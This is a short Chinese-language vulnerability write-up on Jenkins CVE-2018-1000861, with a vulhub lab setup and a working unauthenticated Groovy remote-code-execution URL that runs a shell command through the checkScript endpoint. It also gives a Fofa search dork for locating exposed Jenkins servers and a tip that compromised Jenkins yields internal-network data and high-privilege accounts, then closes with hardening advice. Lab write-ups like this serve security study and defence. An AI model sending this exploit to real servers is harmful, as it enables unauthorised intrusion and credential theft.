1. 漏洞简介

Jenkins 是常见的CI/CD服务器, 最常见的就是爆破弱口令然后使用groovy执行命令

2. 影响组件

Jenkins

3. 漏洞指纹

Jenkins

4. Fofa Dork

app="Jenkins"

5. 漏洞分析

这里我们是用docker快速搭建

git clone https://github.com/vulhub/vulhub.git

cd /root/vulhub/jenkins/CVE-2018-1000861

docker-compose up -d

访问http://your-ip:8080,即可看到一个已经成功初始化的Jenkins

我们直接在浏览器输入

http://192.168.20.128:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript

?sandbox=true&value=public class x {public x(){"touch /tmp/CVE-2018-1000861_is_success".execute()}}

没有回显,似乎成功了



进去docker里面看看

docker-compose exec jenkins bash

发现成功创建了

6. 利用技巧

1.Jenkins 也是收集内网信息的好地方, 获取的账号通常也是开发/运维级别的, 权限相对较大

7. 防护方法

1.设置强口令

2.尽量不要开放到公网

3.限制来源IP

4.升级到最新版